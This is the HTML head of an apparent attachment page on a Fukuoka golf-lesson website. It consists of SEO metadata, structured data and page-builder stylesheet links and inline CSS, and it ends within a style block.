

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/koregrer4g/
body_size: 37691
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>koregrer4g | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/koregrer4g/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="koregrer4g | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/koregrer4g/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2015-09-17T04:38:06+00:00" />
		<meta property="article:modified_time" content="2015-09-17T04:38:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="koregrer4g | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#listItem","name":"koregrer4g"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#listItem","position":2,"name":"koregrer4g","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"ItemPage","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#itempage","url":"https:\/\/golfnokiwami.com\/koregrer4g\/","name":"koregrer4g | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"datePublished":"2015-09-17T13:38:06+09:00","dateModified":"2015-09-17T13:38:06+09:00"},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/koregrer4g\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="noindex, follow" />
<meta name="description" content="" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
